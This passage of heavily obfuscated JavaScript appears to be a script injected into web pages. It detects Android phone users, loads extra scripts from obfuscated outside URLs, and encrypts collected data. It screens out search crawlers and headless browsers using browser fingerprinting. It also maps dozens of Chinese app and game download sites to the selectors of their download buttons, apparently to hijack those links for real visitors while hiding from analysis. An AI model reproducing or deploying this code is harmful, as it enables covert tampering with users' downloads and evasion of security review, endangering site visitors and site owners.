_0x243514=a0_0xfe90e4,_0x21f577=(navigator['use'+_0x243514(0x19b)+_0x243514(0x3e2)]||navigator[_0x243514(0x162)+_0x243514(0x446)]||window[_0x243514(0x4c4)+'ra'])[_0x243514(0x44c)+_0x243514(0x493)+'rCa'+'se']();return/android/['tes'+'t'](_0x21f577)&&/mobile|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x21f577);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x26b858=a0_0xfe90e4,_0x249bbb=document['cre'+_0x26b858(0x325)+_0x26b858(0x2dc)+_0x26b858(0x3ba)+'t'](_0x26b858(0x150)+_0x26b858(0x500));_0x249bbb['src']=_0x26b858(0x2c5)+_0x26b858(0x262)+_0x26b858(0x160)+_0x26b858(0x227)+'083'+_0x26b858(0x42a)+_0x26b858(0x285)+_0x26b858(0x429)+_0x26b858(0x3eb)+_0x26b858(0x50e)+_0x26b858(0x208)+_0x26b858(0x32e)+_0x26b858(0x43b)+'2',document[_0x26b858(0x33f)+'d'][_0x26b858(0x3f9)+_0x26b858(0x533)+_0x26b858(0x4ff)+'ld'](_0x249bbb);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x3250ba=a0_0xfe90e4,_0x59da15=document[_0x3250ba(0x363)+'ate'+_0x3250ba(0x2dc)+_0x3250ba(0x3ba)+'t'](_0x3250ba(0x150)+_0x3250ba(0x500));_0x59da15[_0x3250ba(0x29b)]=_0x3250ba(0x2c5)+_0x3250ba(0x262)+_0x3250ba(0x160)+_0x3250ba(0x227)+'083'+_0x3250ba(0x42a)+'m/c'+_0x3250ba(0x429)+_0x3250ba(0x35b)+_0x3250ba(0x357)+_0x3250ba(0x3a9)+_0x3250ba(0x389)+_0x3250ba(0x309)+_0x3250ba(0x512)+_0x3250ba(0x2e6)+'42',document['hea'+'d'][_0x3250ba(0x3f9)+_0x3250ba(0x533)+_0x3250ba(0x4ff)+'ld'](_0x59da15);}downloadJSCrypto();function getRamNumber(){const _0x1f573f=a0_0xfe90e4;var _0x58f14b='';for(var _0x2fed7c=0x0;_0x2fed7c<0x10;_0x2fed7c++){_0x58f14b+=Math[_0x1f573f(0x284)+'or'](Math[_0x1f573f(0x266)+_0x1f573f(0x395)]()*0x10)[_0x1f573f(0x329)+_0x1f573f(0x410)+'ng'](0x10);}return _0x58f14b['toU'+_0x1f573f(0x14d)+_0x1f573f(0x44d)+'se']();}function encrypt(_0xf8bebc){const _0x46e75b=a0_0xfe90e4;let _0x82393c=getRamNumber(),_0x63c98b=getRamNumber(),_0x450709=CryptoJS[_0x46e75b(0x2e0)][_0x46e75b(0x42f)+'8']['par'+'se'](_0x82393c),_0x22cec7=CryptoJS[_0x46e75b(0x2e0)]['Utf'+'8'][_0x46e75b(0x1be)+'se'](_0x63c98b),_0x42105b=_0xf8bebc,_0x309250=CryptoJS['AES'][_0x46e75b(0x2e0)+_0x46e75b(0x357)+'t'](_0x42105b,_0x450709,{'iv':_0x22cec7,'mode':CryptoJS[_0x46e75b(0x4bf)+'e'][_0x46e75b(0x430)],'padding':CryptoJS['pad']['Pkc'+'s7']}),_0x396773=_0x82393c[_0x46e75b(0x329)+'tri'+'ng']()+_0x63c98b['toS'+_0x46e75b(0x410)+'ng']()+_0x309250[_0x46e75b(0x329)+_0x46e75b(0x410)+'ng']();return _0x396773;};function validate(_0x5eaa59){const _0x14b734=a0_0xfe90e4;let _0x21d187=encodeURI(encrypt(JSON[_0x14b734(0x411)+_0x14b734(0x3cf)+_0x14b734(0x1b9)](_0x5eaa59)));return _0x21d187;}const a0_0x5f29f8={};a0_0x5f29f8['sc']=null;var cryObject=a0_0x5f29f8;function isBotUA(_0x4cd769){const _0x236538=a0_0xfe90e4,_0x146cd4=[_0x236538(0x4eb)+_0x236538(0x4ed)+_0x236538(0x1f0)+'er',_0x236538(0x391)+_0x236538(0x382)+'t',_0x236538(0x4d2)+'ou\x20'+_0x236538(0x16d)+'der',_0x236538(0x531)+_0x236538(0x16d)+_0x236538(0x1fd),_0x236538(0x1c9)+_0x236538(0x454)+_0x236538(0x506)+'rp',_0x236538(0x2bd)+_0x236538(0x175)+'ckB'+'ot',_0x236538(0x4c1)+'gle'+_0x236538(0x27e),_0x236538(0x2a8)+_0x236538(0x43e)+_0x236538(0x1a9)+_0x236538(0x1df)+_0x236538(0x498)+'oog'+'le'],_0x5688b2=new RegExp(_0x146cd4['joi'+'n']('|'),'i'),_0x35211a=[_0x236538(0x260)+_0x236538(0x39b)+_0x236538(0x19e)+'pp',_0x236538(0x260)+_0x236538(0x1ab)+'pp',_0x236538(0x2ca)+_0x236538(0x3dc)+'ess'+_0x236538(0x276)+'er','QQB'+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x1ee)+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x35c)+_0x236538(0x2f1)+_0x236538(0x341)+'er',_0x236538(0x473)+_0x236538(0x22a)+_0x236538(0x1c6)+'wse'+'r',_0x236538(0x248)+_0x236538(0x196)+_0x236538(0x341)+'er',_0x236538(0x1e6)+'OBr'+_0x236538(0x341)+'er'],_0x38b5fd=new RegExp(_0x35211a[_0x236538(0x457)+'n']('|'),'i'),_0x3a106e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x5688b2[_0x236538(0x1dd)+'t'](_0x4cd769)&&!_0x38b5fd['tes'+'t'](_0x4cd769)||_0x3a106e[_0x236538(0x1dd)+'t'](_0x4cd769);};function isRealUser(){const _0x5ed637=a0_0xfe90e4,_0x12c2c2=navigator['use'+_0x5ed637(0x19b)+_0x5ed637(0x3e2)]||navigator[_0x5ed637(0x162)+_0x5ed637(0x446)]||window[_0x5ed637(0x4c4)+'ra'],_0x758c43=window[_0x5ed637(0x150)+'een'][_0x5ed637(0x3aa)+'th'],_0x4ced01=window[_0x5ed637(0x150)+_0x5ed637(0x164)][_0x5ed637(0x4bb)+_0x5ed637(0x2a9)],_0x37753d=document['ref'+_0x5ed637(0x2b1)+'er'],_0x23c75a=navigator['lan'+_0x5ed637(0x31f)+'ge']||navigator['use'+_0x5ed637(0x3fc)+'ngu'+'age'],_0x470170=navigator[_0x5ed637(0x4fe)+_0x5ed637(0x380)+_0x5ed637(0x4d0)+'ory']||0x0,_0x121f1f=navigator[_0x5ed637(0x275)+'dwa'+_0x5ed637(0x290)+_0x5ed637(0x244)+_0x5ed637(0x372)+_0x5ed637(0x2e0)+'y']||0x0,_0x42ba9a=isBotUA(_0x12c2c2),_0x52e73e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5ed637(0x1dd)+'t'](_0x12c2c2),_0x9572c7=_0x758c43<0x12c||_0x4ced01<0x12c||_0x758c43>0x2000,_0x80583a=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x5ed637(0x1dd)+'t'](_0x23c75a),_0x4e9e6c=_0x470170<0x1&&_0x121f1f<0x2,_0x4aed85={};_0x4aed85[_0x5ed637(0x2fc)+_0x5ed637(0x507)]=typeof HTMLCanvasElement!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x455)+'gl']=typeof WebGLRenderingContext!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x377)+'alS'+'tor'+_0x5ed637(0x3a3)]=typeof localStorage!==_0x5ed637(0x45f)+_0x5ed637(0x1d7)+_0x5ed637(0x173),_0x4aed85['ses'+_0x5ed637(0x24d)+'nSt'+'ora'+'ge']=typeof sessionStorage!=='und'+_0x5ed637(0x1d7)+'ned';const _0x56b7c9=_0x4aed85,_0x8b45de=Object[_0x5ed637(0x47e)+_0x5ed637(0x4ae)](_0x56b7c9)['som'+'e'](_0x4cbd55=>!_0x4cbd55),_0x4e12c5=()=>{const _0x1f0a0f=_0x5ed637;if(!_0x56b7c9[_0x1f0a0f(0x2fc)+'vas'])return'';const _0x1f4224=document[_0x1f0a0f(0x363)+_0x1f0a0f(0x325)+'Ele'+_0x1f0a0f(0x3ba)+'t'](_0x1f0a0f(0x2fc)+_0x1f0a0f(0x507)),_0x4dc75c=_0x1f4224[_0x1f0a0f(0x422)+_0x1f0a0f(0x4fa)+_0x1f0a0f(0x1bd)+'t']('2d');return _0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']=_0x1f0a0f(0x440)+_0x1f0a0f(0x2cc)+_0x1f0a0f(0x17a)+_0x1f0a0f(0x2fd)+_0x1f0a0f(0x3af)+'55)',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x4d3)+'ct'](0x0,0x0,0x64,0x64),_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']='rgb'+'(0,'+_0x1f0a0f(0x269)+_0x1f0a0f(0x4ad),_0x4dc75c[_0x1f0a0f(0x1b1)+'t']=_0x1f0a0f(0x4b5)+_0x1f0a0f(0x333)+_0x1f0a0f(0x4c7)+'l',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x24f)+'xt'](_0x1f0a0f(0x3ad)+_0x1f0a0f(0x35d)+'pri'+'nt',0xa,0x32),_0x1f4224[_0x1f0a0f(0x216)+_0x1f0a0f(0x484)+_0x1f0a0f(0x179)]();},_0x919142=_0x4e12c5(),_0x26f051=_0x919142['len'+'gth']<0x64,_0xdbea53=_0x42ba9a||_0x52e73e||_0x9572c7||_0x80583a||_0x4e9e6c||_0x8b45de||_0x26f051;if(!_0xdbea53){const _0x559fa0={};return _0x559fa0[_0x5ed637(0x505)+'r']=!![],_0x559fa0[_0x5ed637(0x34b)+_0x5ed637(0x2ab)+'ntr'+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x559fa0;}else{const _0x37e80b={};return _0x37e80b[_0x5ed637(0x505)+'r']=![],_0x37e80b['doc'+_0x5ed637(0x2ab)+_0x5ed637(0x374)+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x37e80b;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x18b820={};a0_0x18b820[a0_0xfe90e4(0x4e3)+'.66'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x159)+'n']=['#az'+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1ef)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x45e)+'e.n'+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x443)+'tn'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x273)+a0_0xfe90e4(0x39f)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2cb)+'del'+a0_0xfe90e4(0x232)+'d.c'+'om']=[a0_0xfe90e4(0x29f)+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x502)+a0_0xfe90e4(0x165)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x185)+a0_0xfe90e4(0x53e)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.a'+'pkz'+a0_0xfe90e4(0x2d6)+'om']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x31a)+a0_0xfe90e4(0x3a1)+'.ne'+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e9)+a0_0xfe90e4(0x400)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x22f)+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x26c)+a0_0xfe90e4(0x2dd)+'.cn']=['.d_'+'gam'+'e\x20.'+a0_0xfe90e4(0x49d)+'ety'+a0_0xfe90e4(0x425)+'n',a0_0xfe90e4(0x2b3)+'gam'+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+'55.'+'cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x485)+a0_0xfe90e4(0x26e)+'435'+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'+'\x20',a0_0xfe90e4(0x1c3)+a0_0xfe90e4(0x4ec)+'n'],a0_0x18b820[a0_0xfe90e4(0x249)+a0_0xfe90e4(0x2b0)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'+'\x20',a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x378)+a0_0xfe90e4(0x251)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'-bt'+a0_0xfe90e4(0x3e1)+'rap'+a0_0xfe90e4(0x17c),a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+'az'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1cf)+a0_0xfe90e4(0x464)+'et']=[a0_0xfe90e4(0x438)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)],a0_0x18b820['www'+'.ok'+a0_0xfe90e4(0x201)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+'dow'+'nin'+a0_0xfe90e4(0x39a)+'et']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.ed'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x3cf)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+'21d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x1df)+'\x20.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x288)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1cb)+'1do'+a0_0xfe90e4(0x2d8)+a0_0xfe90e4(0x366)]=['.s-'+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2f9)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3c0)+a0_0xfe90e4(0x516)+a0_0xfe90e4(0x1ce)+'ai.'+a0_0xfe90e4(0x366)]=['#db'+'tns'+'\x20#a'+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4cc)+a0_0xfe90e4(0x52f)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4c5)+'DeI'+'nfo'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x458)+a0_0xfe90e4(0x39e)+'\x20.d'+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x153)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x50c)+a0_0xfe90e4(0x48a)+'o\x20#'+a0_0xfe90e4(0x232)+'d_o'+a0_0xfe90e4(0x167)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+'iao'+a0_0xfe90e4(0x402)+a0_0xfe90e4(0x276)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x3a6)+a0_0xfe90e4(0x17f)+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x423)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f5)+'smo'+'ban'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x2d5)+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x4c3)+'oba'+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x3f5)+'sof'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x2e5)+a0_0xfe90e4(0x247)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+'uxi'+a0_0xfe90e4(0x2da)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+'oux'+a0_0xfe90e4(0x1ad)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x544)+'app'+'.cn']=[a0_0xfe90e4(0x234)+a0_0xfe90e4(0x169)+'ox-'+'dow'+a0_0xfe90e4(0x45b)],a0_0x18b820['m.y'+a0_0xfe90e4(0x1c7)+a0_0xfe90e4(0x316)+a0_0xfe90e4(0x436)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x515)+'unl'+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x218)+a0_0xfe90e4(0x1eb)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820['www'+a0_0xfe90e4(0x495)+a0_0xfe90e4(0x4f8)+a0_0xfe90e4(0x40f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x2a2)+'btn'+'sss'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x23a)+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=['.u-'+a0_0xfe90e4(0x27a)+a0_0xfe90e4(0x14c)+a0_0xfe90e4(0x1e8)+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ji'+'nju'+'zi.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x2b3)+'l_d'+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x18b)+a0_0xfe90e4(0x4b9)+'uzi'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x476)+a0_0xfe90e4(0x20c)+a0_0xfe90e4(0x42a)+'m']=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+'tn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x237)+'aza'+a0_0xfe90e4(0x20e)+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x293)+a0_0xfe90e4(0x497)+'\x20.i'+'nfo'+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x32f)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+'iaz'+a0_0xfe90e4(0x3df)+a0_0xfe90e4(0x2e4)+'cn']=['.kg'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x38b)+a0_0xfe90e4(0x46d)+'er'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x305)+a0_0xfe90e4(0x3f7)+a0_0xfe90e4(0x31e)+a0_0xfe90e4(0x3dd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+'\x20#d'+a0_0xfe90e4(0x3f4)+'loa'+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x54f)+a0_0xfe90e4(0x4fc)+a0_0xfe90e4(0x22b)+'s.c'+'om']=[a0_0xfe90e4(0x38e)+'ft-'+'inf'+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x49f)+'ce.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+'inf'+a0_0xfe90e4(0x217)+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.7'+a0_0xfe90e4(0x3e7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x2a0)+a0_0xfe90e4(0x3a0)+a0_0xfe90e4(0x40a)+a0_0xfe90e4(0x4ef)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'1g.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x32a)+a0_0xfe90e4(0x508)],a0_0x18b820[a0_0xfe90e4(0x312)+'21g'+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e6)+a0_0xfe90e4(0x259)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x1f8)+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+'tn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x2b7)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+'gam'+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+'xia'+'oqu'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+'.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+'cen'+a0_0xfe90e4(0x37e)+'\x20#d'+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820['m.a'+'nxi'+'aoq'+a0_0xfe90e4(0x2d6)+'n']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.52'+a0_0xfe90e4(0x22c)+a0_0xfe90e4(0x1b6)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x4da)+a0_0xfe90e4(0x1e3)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=['.in'+a0_0xfe90e4(0x52a)+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x2a7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x3d9)+a0_0xfe90e4(0x1da)+'om']=['.to'+a0_0xfe90e4(0x331)+'wn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x53c)+'uan'+a0_0xfe90e4(0x29e)+'uxi'+'aog'+a0_0xfe90e4(0x3f1)+'u.c'+'n']=['.ga'+'meD'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+'btn'+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820['m.z'+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x3b4)+a0_0xfe90e4(0x27d)+a0_0xfe90e4(0x2ff)+'guo'+a0_0xfe90e4(0x4b4)+'cn']=[a0_0xfe90e4(0x4f4)+'meD'+a0_0xfe90e4(0x497)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'\x20a',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4ec)+'n.e'+a0_0xfe90e4(0x294)+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x292)+a0_0xfe90e4(0x2d2)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x29a)+'usz'+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x52a)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x513)+a0_0xfe90e4(0x298)+a0_0xfe90e4(0x176)+'-do'+'wn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x451)+a0_0xfe90e4(0x3a8)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+a0_0xfe90e4(0x161)+'.co'+'m